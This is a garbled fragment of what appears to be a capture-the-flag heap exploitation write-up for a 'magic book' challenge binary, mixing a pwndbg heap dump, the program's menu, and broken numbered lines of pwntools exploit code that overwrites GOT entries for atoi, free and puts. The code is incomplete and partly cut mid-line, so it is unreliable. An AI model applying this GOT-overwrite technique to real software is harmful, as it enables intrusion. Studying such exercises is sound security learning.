 pwndbg> hex 0x16a7000 2300
+0000 0x16a7000 00 00 00 00 00 00 00 00 41 00 00 00 00 00 00 00 |....|....|A...|....|
+0010 0x16a7010 00 00 00 00 00 00 00 00 31 00 00 00 00 00 00 00 |....|....|1...|....|
+0020 0x16a7020 e8 22 60 00 00 00 00 00 f0 22 60 00 00 00 00 00 |."`.|....|."`.|....|
+0030 0x16a7030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....|....|
+0040 0x16a7040 30 00 00 00 00 00 00 00 00 01 00 00 00 00 00 00 |0...|....|....|....|
+0050 0x16a7050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....|....|
...
+0140 0x16a7140 00 00 00 00 00 00 00 00 11 01 00 00 00 00 00 00 |....|....|....|....|
+0150 0x16a7150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....|....|
...
+0250 0x16a7250 00 00 00 00 00 00 00 00 11 01 00 00 00 00 00 00 |....|....|....|....|
+0260 0x16a7260 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....|....|
...
+0360 0x16a7360 00 00 00 00 00 00 00 00 a1 0c 02 00 00 00 00 00 |....|....|....|....|
+0370 0x16a7370 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....|....|
...
+08f0 0x16a78f0 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....| |
pwndbg>
'Welcome to the magic book world!\n'
'1 create a book\n'
'2 show the content\n'
'3 throw a book\n'
'4 write something on the book\n'
'5 exit the world\n'
'Your choice: '
Sent 0x2 bytes:
'3\n'
74 py += p64(atoi_got)
76 py += p64(free_got)
edit(0,0x60,py)
# gdb.attach(p,"b *0x0000000000400C89")
0x10,p64(puts_plt))
81 free(0)